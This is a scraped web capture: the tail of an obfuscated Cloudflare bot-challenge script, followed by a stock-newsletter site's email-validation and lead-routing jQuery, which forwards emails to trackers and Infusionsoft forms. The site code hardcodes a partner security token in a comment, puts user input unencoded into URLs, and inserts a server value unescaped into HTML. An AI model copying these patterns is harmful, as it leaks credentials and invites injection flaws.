none,Array,bigint,/invisible/jsd,OOUF6,loading,sort,isNaN,errorInfoObject,navigator,open,2354700LhBpEN,length,_cf_chl_opt,toString,2594945NiLLMW,concat,DOMContentLoaded,send,__CF$cv$params,body,error,CpSGSKMtXm,success,source,pi2Ovs4$mWbqSG1UPlgQZRa0-Eo9VDcJAy5tHkX+7K3zLCBxujnMI6FTrNdYf8hwe,style,nZlNH7,split,number,msg,5849oQlQeY,uTFG0,includes,xhr-error,6hvTrDI,fvZZm6,Object,map,/cdn-cgi/challenge-platform/h/,charAt,keys,/jsd/r/0.6941463163152858:1762680863:reScGevcH3Umq7R0bJguQFbdqgonHeciNyU0fuaMK8Y/,postMessage,57273BontOe,detail,2566900uzvSLa,bind,from,/b/ov1/0.6941463163152858:1762680863:reScGevcH3Umq7R0bJguQFbdqgonHeciNyU0fuaMK8Y/,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,140WTNPRh,getOwnPropertyNames,symbol,object,getPrototypeOf,document,chlApiClientVersion,chlApiRumWidgetAgeMs,undefined,push,fromCharCode,onerror,api,string,contentWindow,iframe,timeout,addEventListener,catch,splice,floor,call,stringify,prototype,Function,boolean,KZfL4,125257npvuQx,join,Set,status,removeChild,tabIndex,now,d.cookie,contentDocument,onload,indexOf,parent,chlApiSitekey,[native code],charCodeAt,readyState,hasOwnProperty,16SQpRgQ,ontimeout,clientInformation,error on cf_chl_props,chctx,10712sDzqRN,event,chlApiUrl,http-code:,createElement,sid,XMLHttpRequest,774mlCKlg,POST,appendChild,pow'.split(','),E=function(){return Ei},E()}function V(Eg,Ev,z,n,K,X,j){Ev=(Eg={Z:433,k:395,z:355,n:329,K:412,X:349,j:438,C:394,c:426,I:338,g:415,M:349,G:411},E2);try{return z=R[Ev(Eg.Z)](Ev(Eg.k)),z[Ev(Eg.z)]=Ev(Eg.n),z[Ev(Eg.K)]='-1',R[Ev(Eg.X)][Ev(Eg.j)](z),n=z[Ev(Eg.C)],K={},K=KZfL4(n,n,'',K),K=KZfL4(n,n[Ev(Eg.c)]||n[Ev(Eg.I)],'n.',K),K=KZfL4(n,z[Ev(Eg.g)],'d.',K),R[Ev(Eg.M)][Ev(Eg.G)](z),X={},X.r=K,X.e=null,X}catch(C){return j={},j.r={},j.e=C,j}}function S(Z,EL,E3){return EL={Z:322},E3=E2,Math[E3(EL.Z)]()>Z}function N(EY,E4,Z,k,z,n){return EY={Z:348,k:400,z:400,n:413},E4=E2,Z=v[E4(EY.Z)],k=3600,z=Math[E4(EY.k)](+atob(Z.t)),n=Math[E4(EY.z)](Date[E4(EY.n)]()/1e3),n-z>k?![]:!![]}function y(Z,k,Eh,EV,Et,EW,E5,z,n){Eh={Z:348,k:435,z:339,n:437,K:368,X:342,j:361,C:371,c:392,I:396,g:425,M:416,G:391,s:347,e:351,b:402},EV={Z:363},Et={Z:410,k:352,z:432},EW={Z:396},E5=E2,z=v[E5(Eh.Z)],n=new v[(E5(Eh.k))](),n[E5(Eh.z)](E5(Eh.n),E5(Eh.K)+v[E5(Eh.X)][E5(Eh.j)]+E5(Eh.C)+z.r),z[E5(Eh.c)]&&(n[E5(Eh.I)]=5e3,n[E5(Eh.g)]=function(E6){E6=E5,k(E6(EW.Z))}),n[E5(Eh.M)]=function(E7){E7=E5,n[E7(Et.Z)]>=200&&n[E7(Et.Z)]<300?k(E7(Et.k)):k(E7(Et.z)+n[E7(Et.Z)])},n[E5(Eh.G)]=function(E8){E8=E5,k(E8(EV.Z))},n[E5(Eh.s)](h[E5(Eh.e)](JSON[E5(Eh.b)](Z)))}function L(Z,EK,ET,k){for(EK={Z:345,k:370,z:384},ET=E2,k=[];Z!==null;k=k[ET(EK.Z)](Object[ET(EK.k)](Z)),Z=Object[ET(EK.z)](Z));return k}function P(n,K,EO,E9,X,j,C,c,I,g,M,G){if(EO={Z:359,k:350,z:348,n:368,K:342,X:361,j:378,C:332,c:435,I:339,g:437,M:396,G:425,s:419,e:342,b:333,B:431,Q:342,D:365,x:387,d:321,A:386,m:342,F:324,i:337,o:428,E0:353,EU:328,Eq:347,En:351},E9=E2,!S(.01))return![];j=(X={},X[E9(EO.Z)]=n,X[E9(EO.k)]=K,X);try{C=v[E9(EO.z)],c=E9(EO.n)+v[E9(EO.K)][E9(EO.X)]+E9(EO.j)+C.r+E9(EO.C),I=new v[(E9(EO.c))](),I[E9(EO.I)](E9(EO.g),c),I[E9(EO.M)]=2500,I[E9(EO.G)]=function(){},g={},g[E9(EO.s)]=v[E9(EO.e)][E9(EO.b)],g[E9(EO.B)]=v[E9(EO.Q)][E9(EO.D)],g[E9(EO.x)]=v[E9(EO.e)][E9(EO.d)],g[E9(EO.A)]=v[E9(EO.m)][E9(EO.F)],M=g,G={},G[E9(EO.i)]=j,G[E9(EO.o)]=M,G[E9(EO.E0)]=E9(EO.EU),I[E9(EO.Eq)](h[E9(EO.En)](G))}catch(s){}}function H(Z,k,z,En,Eu,n){Eu=(En={Z:398,k:330,z:325,n:330,K:327},E2);try{return k[z][Eu(En.Z)](function(){}),'p'}catch(K){}try{if(k[z]==null)return void 0===k[z]?'u':'x'}catch(X){return'i'}return Z[Eu(En.k)][Eu(En.z)](k[z])?'a':k[z]===Z[Eu(En.n)]?'p5':k[z]===!0?'T':k[z]===!1?'F':(n=typeof k[z],Eu(En.K)==n?J(Z,k[z])?'N':'f':a[n]||'?')}function T(u,Z,k){return k=E(),T=function(z,f,v){return z=z-320,v=k[z],v},T(u,Z)}function O(Em,EA,Ex,Er,Z,k,z,n,K){if(Em={Z:348,k:392,z:422,n:334,K:397,X:397,j:346,C:326},EA={Z:422,k:334,z:326},Ex={Z:427},Er=E2,Z=v[Er(Em.Z)],!Z)return;if(!N())return;(k=![],z=Z[Er(Em.k)]===!![],n=function(El,X){(El=Er,!k)&&(k=!![],X=V(),y(X.r,function(j){U(Z,j)}),X.e&&P(El(Ex.Z),X.e))},R[Er(Em.z)]!==Er(Em.n))?n():v[Er(Em.K)]?R[Er(Em.X)](Er(Em.j),n):(K=R[Er(Em.C)]||function(){},R[Er(Em.C)]=function(Ea){Ea=Er,K(),R[Ea(EA.Z)]!==Ea(EA.k)&&(R[Ea(EA.z)]=K,n())})}}()

--- FILE ---
content_type: application/javascript
request_url: https://s20038.pcdn.co/tt-email-validation/evalidate.js?ver=1762684071
body_size: 11402
content:
jQuery(document).ready(function() {
    window.$ = jQuery;
    initializeGlobelCalls.init();
});

var initializeGlobelCalls = function() {
    //This function created for Validated form and submit
    var landingPageForms = function() {
            /*
		KeyPressValidDirect ='false';
		  var INPUT_SUBMIT = $(".brite-verify-submit");
		  var FORM = $('.infusion-form');
		  $(INPUT_SUBMIT).click(function(e){
		  var KeyPressValidDirect = $("#Custom_keyPressValid").val();
		  var KeypresscoregDirect = $("#Keypresscoreg_network").val();
		  var email_address = $(".brite-verify-input").val();
	  	
		  if($(".brite-verify-form").length && KeyPressValidDirect ==='true' && KeypresscoregDirect !=''){
			var pageurl = window.location.href;
			var campaign_name = getParameterByName('utm_campaign');
			var campaign_source = getParameterByName('utm_source');
			var ims = getParameterByName('ims');
			var campaign_medium = getParameterByName('utm_medium');
			var campaign_content = getParameterByName('utm_content');
		    
			if($(".mcwidget-checkbox").length){
			  var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
			  MC.getWidget(fb_value).submit();
			}
		    
		  if( navigator.doNotTrack != 1 ){
			// opt user in with specific event name, properties, cookie configuration
			mixpanel.opt_in_tracking({
			  track_event_name: 'Opt In',
			  track_properties: {
				'Email address': email_address,
				'Campaign source' : campaign_source,
				'Campaign name' : campaign_name,
				'Campaign medium' : campaign_medium,
				'Campaign content' : campaign_content,
				'IMS' : ims,
				'Landing Page Name' : pageurl.split('/')[3],
				'Coreg Network' : KeypresscoregDirect
			  }
			}); //Mixpanel Cookie configuration                                                                            }
			 $(FORM).submit();
		  }
		  e.preventDefault();
		 return false;
		}  
		}); //Form Submit
	  */


            //if($(".brite-verify-form").length && KeyPressValidDirect ==='false'){
            if ($(".brite-verify-form").length) {

                var coreg_network = "AO";
                var formdata = "page_url=" + window.location.href;
                var emailforCF = $(".brite-verify-input");
                $.ajax({
                    url: 'https://www.tradingtips.com/tt-email-validation/coreg-network.php?email='+emailforCF.val(),
                    type: 'POST',
                    dataType: 'json',
                    data: formdata,
                    success: function(res) {
                        var res_status = res.status;
                        coreg_network = res.coreg_network;
                        //added by sagar
                        $("#Keypresscoreg_network").remove();
                        $('.infusion-form').append('<input type="hidden" id="Keypresscoreg_network" name="Keypresscoreg_network" value="' + coreg_network + '">');
                    }
                });
                var INPUT_EMAIL = $(".brite-verify-input");
                INPUT_EMAIL.val().split('@')[1]
                var INPUT_SUBMIT = $(".brite-verify-submit");
                $(INPUT_EMAIL).attr({ "autocapitalize": "off", "autocorrect": "off", "autocomplete": "email" });
                $('.infusion-form').each(function() {
                    var FORM1 = $(this);
                    var pageurlnew = window.location.href;
                    var containsCryptoprofitsflag = pageurlnew.includes("cryptoprofitsletter") ? true : false;
                    var errorMessage = $(".brite-verify-submit", FORM1);
                    if (!containsCryptoprofitsflag) {
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error'>The email you entered does not exist.Please enter a valid email address.</span>").insertAfter(errorMessage);
                        //  $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 13.5px;' class='cust-brite-error'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</span>").insertAfter(errorMessage);
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error-empty'>Please enter a valid email address.</span>").insertAfter(errorMessage);
                        $("<span style='display:none;color:red;font-weight: 600;padding: 1px 5px;5px;font-size: 16.5px;' class='cust-brite-error-domain'> Please use your business email address. To keep our platform focused on serious traders and investors, we don’t accept <span id='domainName'></span> or other personal emails.</span>").insertBefore(INPUT_EMAIL);
                    } else {
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error'>The email you entered does not exist.Please enter a valid email address.</span>").insertAfter(FORM1);
                        //  $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 13.5px;' class='cust-brite-error'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</span>").insertAfter(errorMessage);
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error-empty'>Please enter a valid email address.</span>").insertAfter(FORM1);
                        $("<span style='display:none;color:red;font-weight: 600;padding: 1px 5px;5px;font-size: 16.5px;' class='cust-brite-error-domain'> Please use your business email address. To keep our platform focused on serious traders and investors, we don’t accept  <span id='domainName'></span> or other personal emails.</span>").insertAfter(FORM1);

                    }

                    // DOMAIN ARRAY
                    var domain_array = ['yahoo.com', 'ymail.com', 'aol.com', 'bellsouth.net', 'att.net', 'verizon.net', 'sbcglobal.net', 'aim.com', 'netscape.com', 'rocketmail.com', 'frontier.net', 'cox.net', 'netscape.net', 'cs.com', 'frontier.com', 'rogers.com', 'yahoo.co.uk', 'yahoo.in', 'yahoo.fr', 'yahoo.de', 'yahoo.it', 'yahoo.es', 'yahoo.ca', 'yahoo.com.au', 'yahoo.co.in', 'yahoo.co.jp', 'yahoo.com.sg', 'yahoo.com.hk', 'yahoo.com.tw', 'yahoo.com.br', 'yahoo.com.mx', 'yahoo.com.ar', 'yahoo.com.tr', 'yahoo.com.ph', 'yahoo.com.my', 'yahoo.co.id', 'yahoo.co.th', 'yahoo.com.vn'];


                    $(INPUT_SUBMIT).click(function(e) {
                        var FORM = $(this).closest('form');
                        // added by sagar when not check validations on keypress event
                        //var KeypresscoregDirect = $("#Custom_keyPressValid").val();
                        //if(KeypresscoregDirect ==='false'){
                        e.preventDefault();
                        // var email_address = $(INPUT_EMAIL).val();
                        var email_input = FORM.find("#inf_field_Email"); // find the email input inside this form
                        var email_address = email_input.val();
                        var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                        var site_id = $('input[name="inf_custom_CoregSiteID"]').val();
                        var sub_id = $('input[name="inf_custom_CoregSubID"]').val();
                        var useragent = $('input[name="useragent"]').val();
                        var pageurl = window.location.href;
                        var containsCryptoprofits = pageurl.includes("cryptoprofitsletter") ? true : false;
                        var campaign_name = getParameterByName('utm_campaign');
                        var campaign_source = getParameterByName('utm_source');
                        var ims = getParameterByName('ims');
                        var demo = getParameterByName('demo');
                        var transaction_id = getParameterByName('transaction_id');
                        var campaign_medium = getParameterByName('utm_medium');
                        var campaign_content = getParameterByName('utm_content');
                        var isemail_valid = validateEmails(email_address, $(this));

                        
                        data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address + "&site_id=" + site_id + "&sub_id=" + sub_id + "&demo=" + demo;
                        if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                            $.ajax({
                                url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                                type: 'POST',
                                dataType: 'json',
                                data: data,
                                beforeSend: function() {
                                    $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                    //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                                },
                                success: function(res) {
                                    var res_json = JSON.parse(JSON.stringify(res));
                                    var res_status = res_json.data;
                                    var formId = $(FORM).attr('id');
                                    if (res_json.api_status != false) {
                                        // $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                        $(".cust-brite-error").hide();
                                        $(".cust-brite-error-domain").hide();

                                        // FIND THE DOMAIN AND AVOID THEM
                                        // get emailaddress domain and find that in the array
                                        // no added only for the  7 good page 
                                        // if (domain_array.includes(email_address.split('@')[1]) && (formId == "inf_form_de761be94b8bb21c0252c3572a69a265" || formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4" || formId == "inf_form_2fef6e15f96f3685daa7fecd7787d837" || formId == "inf_form_a8b65cdfdcbdbb825347aeeb2cc174cd" || formId == "leadpages-form" || formId == "inf_form_0fe9668f2bdce436b136afa15491a7fe")) {
                                        //     console.log('domain found in array');
                                        //     let domain = email_address.split('@')[1];
                                        //     let brand = domain.split('.')[0];
                                        //     let capitalized = brand.charAt(0).toUpperCase() + brand.slice(1);
                                        //     $("#domainName").text(capitalized);
                                        //     $(".cust-brite-error-domain").show();
                                        //     $(INPUT_SUBMIT).removeAttr('disabled');
                                        //     return false;
                                        // }
                                        /******FB Event for many chat*********/
                                        if ($(".mcwidget-checkbox").length) {
                                            var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
                                            MC.getWidget(fb_value).submit();
                                        }
                                        /***********************/
                                        if (!containsCryptoprofits) {
                                            if (navigator.doNotTrack != 1) {
                                                // opt user in with specific event name, properties, cookie configuration
                                                mixpanel.opt_in_tracking({
                                                    track_event_name: 'Opt In',
                                                    track_properties: {
                                                        'Email address': email_address,
                                                        'Campaign source': campaign_source,
                                                        'Campaign name': campaign_name,
                                                        'Campaign medium': campaign_medium,
                                                        'Campaign content': campaign_content,
                                                        'IMS': ims,
                                                        'Landing Page Name': pageurl.split('/')[3],
                                                        'Coreg Network': coreg_network
                                                    }
                                                }); //Mixpanel Cookie configuration
                                            }
                                            //Twitter Event
                                            twq('event', 'tw-ofnkv-ofnut', {});
                                            //Outbrain Event
                                            // obApi('track', 'Lead');  REMOVED JUNE 2025 ROHIT
                                            // console.log(email_address);
                                            // Call the function to send the lead event when needed
                                            // sendLeadEventToServer(email_address);
                                            // TikTOK lead conversion on basis of utm_source=tiktok
                                            // if (campaign_source == 'tiktok') {
                                            // 	console.log('tiktok lead conversion');
                                            // 	ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                            // }
                                        } else {
                                            // fbq("track", "Lead");
                                            // if (campaign_source == 'tiktok') {
                                            // 	console.log('tiktok lead conversion for CPL');
                                            // 	ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                            // }
                                        }
                                        // tiktok lead conversion for all leads
                                        ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                        // alert(formId);
                                        console.log('campaign_source' + campaign_source);
                                         console.log('email_address' + email_address);
                                         //POSTBACK FOR MODE MOBILE
                                        // if($.trim(campaign_source) == 'Mode Mobile'){
                                        //     console.log('nvidia');
                                        //     $.ajax({
                                        //         url: 'https://track.modemobile.com/aff_lsr',
                                        //         method: 'POST',
                                        //         data: {
                                        //             transaction_id: transaction_id, // need to change this
                                        //             security_token:'a7e4a1add8e9d021ed43bb47a170de88'
                                        //         },
                                        //         success: function (response) {
                                        //             setTimeout(function () {
                                        //                 // Place all operations here that must happen after AJAX + delay
                                        //                 console.log('Continuing after 1-second delay');
                                        //             }, 1000); // Adjust delay time as needed
                                        //             console.log('Postback success:', response);
                                        //         },
                                        //         error: function (xhr, status, error) {
                                        //             console.error('Postback failed:', error);
                                        //         }
                                        //     });
                                        // }
                                        // // POST BACK FOR Compounding Quality
                                        // if($.trim(campaign_source) == 'compoundingquality'){
                                        //     console.log('compounding quality');
                                        //    $.ajax({
                                        //         async: true,
                                        //         url: "https://hooks.zapier.com/hooks/catch/24337569/u93kjz8/",
                                        //         type: "POST",
                                        //         data: JSON.stringify({
                                        //             email: email_address
                                        //         }),
                                        //         contentType: "application/json",
                                        //         success: function(response) {
                                        //              setTimeout(function () {
                                        //                 // Place all operations here that must happen after AJAX + delay
                                        //                 console.log('Continuing after 1-second delay compounding quality');
                                        //             }, 1000); // Adjust delay time as needed
                                        //             console.log("Data sent successfully compounding quality:", response);
                                        //         },
                                        //         error: function(xhr, status, error) {
                                        //             console.error("Error sending data compounding quality:", error);
                                        //         }
                                        //     });
                                        // }
                                        $.ajax({
                                            url: 'https://www.tradingtips.com/tt-email-validation/postbackurl.php',
                                            type: 'POST',
                                            data: {
                                                email: email_address,
                                                campaign_source: campaign_source,
                                                transaction_id: transaction_id // only needed for Mode Mobile
                                            },
                                            success: function(res) {
                                                if(res.status === 'success'){
                                                      setTimeout(function () {
                                                        // Place all operations here that must happen after AJAX + delay
                                                        console.log('Postback sent successfully:');
                                                    }, 1000); // Adjust delay time as needed
                                                    console.log('Postback sent successfully:', res.response);
                                                    // Continue your SMS / DB logic here
                                                } else {
                                                    console.error('Postback error:', res.message);
                                                }
                                            },
                                            error: function(xhr, status, error) {
                                                console.error('AJAX error:', error);
                                            }
                                        });

                                        setTimeout(function () {
                                            // Place all operations here that must happen after AJAX + delay
                                            console.log('Hold');
                                        }, 1000);

                                        // SMS LOGIC
                                        // check for the checkbox if form is 5 sms
                                        var formId = $(FORM).attr('id');
                                        var $smslead = $('#smsleadpage');
                                        var rawPhone = $('#inf_field_Phone1').val();
                                        if ($smslead.length && $smslead.val() === 'true') {
                                                // Element exists AND its value is "true"
                                                    console.log("SMS lead page is true");
                                                // }
                                                //     if (formId == "inf_form_bd035ef888710c9f61268b93f16cb470" || formId == "inf_form_5dd170772cd1fa5e9294a2437a55da54" || formId == "inf_form_c9fe9516bcb858e4189aa68165d1c33d" || formId === "inf_form_57b109eec75378b5fc6156f8f87c6143" || formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4" || formId == "inf_form_de761be94b8bb21c0252c3572a69a265") {  

                                                var rawPhone = $('#inf_field_Phone1').val();
                                                var phone = '';
                                                // validate phone number and pass it to IS and OPUS
                                                if (rawPhone && rawPhone.trim() !== '') {
                                                
                                                    var phone = $('#inf_field_Phone1').val().replace(/\D/g, ''); // Remove non-digits
                                                    var isChecked = $('#' + formId + ' #phone_consent_checkbox').is(':checked');
                                                    var checkbox = $('#' + formId + ' #phone_consent_checkbox');
                                                    var phone_text = $('#' + formId + ' .phone_text');
                                                    var errorBoxID = 'checkbox-error-msg';

                                                    // Remove previous error if any
                                                    $('#' + errorBoxID).remove();
                                                    console.log('phone included',phone);
                                                    if (phone.length > 0) {
                                                        checkbox.prop('required', true);
                                                        
                                                        if (!isChecked) {
                                                            // Prevent form submission
                                                            e.preventDefault();

                                                            // Show error message
                                                            $('<div id="' + errorBoxID + '" style="color:red;margin-top:5px;">Please check the consent checkbox to proceed.</div>')
                                                                .insertAfter(phone_text);

                                                            console.log('❌ Checkbox is required but not checked');
                                                            return false
                                                        } else {
                                                            console.log('✅ Checkbox is checked');
                                                            // add phone validation so no sms coop added if invalid number added
                                                            if(!validatePhone(phone)){
                                                                console.log('validation of phone failed' + validatePhone(phone))
                                                                $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                                $('#inf_field_Phone1').val('');
                                                            }else{ // Opus only when valid phone number is there
                                                                // send an ajax call here. email_address phone
                                                                sendOpusLeadToDB(email_address, phone, pageurl, campaign_name, campaign_source);
                                                                // AJAX call to Betwext API
                                                                // $.ajax({
                                                                //     url: 'https://api-opus.betwext.com/api/external/subscribe/d6f763edd9533bd0ec0acebfc895a2a4',
                                                                //     type: 'POST',
                                                                //     data: {
                                                                //             phone_number: phone,
                                                                //             email: email_address
                                                                //         },
                                                                //         complete: function (xhr, status) {
                                                                //             console.log('Request complete with status:', xhr.status);
                                                                //             if (xhr.status === 302 || xhr.status === 200) {
                                                                //                 setTimeout(function () {
                                                                //                     console.log('Continuing after 1-second delay betwest');
                                                                //                 }, 1000);
                                                                //             } else {
                                                                //                 console.error('Unexpected status:', xhr.status);
                                                                //             }
                                                                //         },
                                                                //         error: function (xhr, status, error) {
                                                                //             console.error('❌ Betwext error:', error);
                                                                //         }
                                                                //     });
                                                            }
                                                            

                                                        }
                                                    } else {
                                                        console.log('phone not included');
                                                         $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                         $('#inf_field_Phone1').val('');
                                                        checkbox.prop('required', false);
                                                        checkbox.prop('checked', false); // Optional: Uncheck if phone is cleared
                                                    }
                                                }else{
                                                    $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                }
                                            }

                                        //only send lead to DB when its valid lead
                                        sendDisplayAdLeadToDB(email_address, uIp, site_id, pageurl, campaign_name, campaign_source, campaign_medium, campaign_content, ims,rawPhone);
                                        
                                        console.log('Under Mainteance', FORM);

                                        if (formId == "inf_form_f401bcf032dec03371e88630970993dd") { //SIS header FORM
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/f401bcf032dec03371e88630970993dd');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_c343f06131c143c3e71dfb4118bf5722") { // 7 Cheap and Good Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/c343f06131c143c3e71dfb4118bf5722');
                                            $(FORM).submit();
                                        } else if (formId == "leadpages-form") { // 5 Stocks to Double in 2023
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/63d6808f7c43127b619e5bf366ee6479');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_07bd5c7ee34909d5b7bcfd65b7c6ea5e") { // 3 Buy Rated Stocks Under 10
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/07bd5c7ee34909d5b7bcfd65b7c6ea5e');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_de761be94b8bb21c0252c3572a69a265") { // 7 High Yield Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/de761be94b8bb21c0252c3572a69a265');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_cc497f2bc9285a12f82a0df7b7632bc6") { // 10 Great Stocks Under 10 in 2023
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/cc497f2bc9285a12f82a0df7b7632bc6');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4") { // 2022 Dividends Achievers List
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/fcc4c18ae9adb2ea23c7a6b8dbf545e4');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_2fef6e15f96f3685daa7fecd7787d837") { // Warren Buffett Top 5
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/2fef6e15f96f3685daa7fecd7787d837');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_beacead83b2bd34625e61f796b5ace9c") { // 10 Stocks Under 5
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/beacead83b2bd34625e61f796b5ace9c');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_a1d10ae1567d840918b0d6fd72c65658") { // 10 EV Stocks to Buy Now
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/a1d10ae1567d840918b0d6fd72c65658');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_64f8aadbfb77501596faaa6f29c9d3cb") { // Top 5 Metaverse Stocks To Buy Now
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/64f8aadbfb77501596faaa6f29c9d3cb');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_2983392c35b250220a2c5cc81ff305bd") { // 5 Inflation Proof Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/2983392c35b250220a2c5cc81ff305bd');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_8e751b0f57f45a8f1acc1bdb90b900cc") { // How to Win 98% Of Your Options Trades
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/8e751b0f57f45a8f1acc1bdb90b900cc');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_be452ff9a92f60e1efa4d00eae37cb0a") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/be452ff9a92f60e1efa4d00eae37cb0a');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_5517c0c904113b49942eec0d2fe6b809") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/5517c0c904113b49942eec0d2fe6b809');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_00c86a3355c876e5d40d869875052f99") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/00c86a3355c876e5d40d869875052f99');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_0fe9668f2bdce436b136afa15491a7fe") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/0fe9668f2bdce436b136afa15491a7fe');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_395846fb78b262cf4461c05bd3c3de1a") { // CPL
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/395846fb78b262cf4461c05bd3c3de1a');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_a8b65cdfdcbdbb825347aeeb2cc174cd") { // subcribe newsletter
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/a8b65cdfdcbdbb825347aeeb2cc174cd');
                                            $(FORM).submit();
                                        } else {
                                            // console.log('else form', FORM);
                                            $(FORM)[0].submit();
                                        }

                                    } else {
                                        console.log('erorr');
                                        FORM.find(".cust-brite-error").show(); 

                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                    }

                                },
                                complete: function(res) {

                                }
                            }); //Ajax request Done
                            e.preventDefault();
                            return false;
                        }
                        //}
                    }); //Form Submit
                }); //Form loop
            } //Form validation condition over
        } //landingPageForms funcation over

    //Facebook lead conversion API
    // Function to hash the PII parameters using SHA256
    async function hashUserData(userData) {
        const encoder = new TextEncoder();
        const data = encoder.encode(userData);
        const hashBuffer = await crypto.subtle.digest('SHA-256', data);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray.map(byte => byte.toString(16).padStart(2, '0')).join('');
        return hashHex;
    }

    async function sendLeadEventToServer(email) {
        // console.log('email--'+email);
        // Replace these values with your actual Facebook App credentials and pixel ID
        const access_token = '[base64]';
        const pixel_id = '1547544645461822';

        // Replace the user_data object with the lead event data you want to send
        const user_data = {
            em: email, // Lead's email (required)
        };

        // Hash the PII parameters using SHA256
        // user_data.em = hashUserData(user_data.em);

        // Prepare the data to be sent via AJAX
        const data = {
            access_token: access_token,
            pixel_id: pixel_id,
            user_data: JSON.stringify(user_data),
        };
        // console.log(user_data);
        // Send the AJAX request
        $.ajax({
            url: 'https://www.tradingtips.com/tt-email-validation/send_lead_event.php',
            type: 'POST',
            data: data,
            success: function(response) {
                console.log('Lead event sent successfully from API:', response);
                // Handle success (if needed)
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead event:', error);
                // Handle error (if needed)
            }
        });
    }
    function validatePhone(phone) {
        // Remove all non-digit characters
        const cleaned = phone.replace(/\D/g, '');

        // 1️⃣ Basic length check
        if (cleaned.length < 10 || cleaned.length > 15) return false;

        // 🚫 Must not start with 0 or 1
        if (/^[01]/.test(cleaned)) return false;

        // 2️⃣ All digits same (e.g., 1111111111)
        if (/^(\d)\1+$/.test(cleaned)) return false;

